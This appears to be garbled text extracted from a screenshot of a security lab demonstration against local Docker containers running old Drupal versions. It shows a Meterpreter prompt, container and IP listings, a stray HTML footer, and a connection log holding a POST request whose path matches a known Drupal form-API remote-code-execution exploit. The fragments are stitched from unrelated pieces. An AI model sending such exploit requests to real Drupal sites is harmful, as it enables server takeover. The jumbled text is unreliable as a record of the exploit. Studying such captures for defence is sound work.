 1 2 3 4 5 6 7 8 9 []= st
rl2 | 80% | T
meterpreter >
root@hiigara:~# docker ps
CONTAINER ID IMAGE COMMAND
PORTS NAMES
17b66f25b038 drupal:8.4.5 "docker-php-entrypoi…"
es 80/tcp drupal-8.4.5
b3a405d5568a drupal:7.57 "docker-php-entrypoi…"
es 80/tcp drupal-7.57
0e3b9560e5e8 mysql "docker-entrypoint.s…"
es 3306/tcp drupal-mysql
root@hiigara:~# docker inspect drupal-7.57 | grep IPAddress
"SecondaryIPAddresses": null,
"IPAddress": "172.17.0.3",
"IPAddress": "172.17.0.3",
root@hiigara:~# docker inspect drupal-8.4.5 | grep IPAddress
"SecondaryIPAddresses": null,
"IPAddress": "172.17.0.4",
"IPAddress": "172.17.0.4",
root@hiigara:~#
</div> <!-- /#footer -->
</div></div> <!-- /.section, /#footer-wrapper -->
</div></div> <!-- /#page, /#page-wrapper -->
</body>
</html>
0
29 FIN-WAIT-1 172.17.0.1:46727 > 172.17.0.3:http
29 TIME-WAIT 172.17.0.1:46727 > 172.17.0.3:http
29 CLOSED 172.17.0.1:46727 > 172.17.0.3:http
30 SYN-SENT 172.17.0.1:44871 > 172.17.0.3:http
30 SYN-RECEIVED 172.17.0.1:44871 > 172.17.0.3:http
30 ESTABLISHED 172.17.0.1:44871 > 172.17.0.3:http
POST /?q=file/ajax/name/%23value/form-O6MQZJUiYG5e_7cSMUYFg49Wgz2
Host: 172.17.0.3
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
form_build_id=form-O6MQZJUiYG5e_7cSMUYFg49Wgz2TJBCTEJ6kziShbjo
30 FIN-WAIT-1 172.17.0.1:44871 > 172.17.0.3:http
30 FIN-WAIT-2 172.17.0.1:44871 > 172.17.0.3:http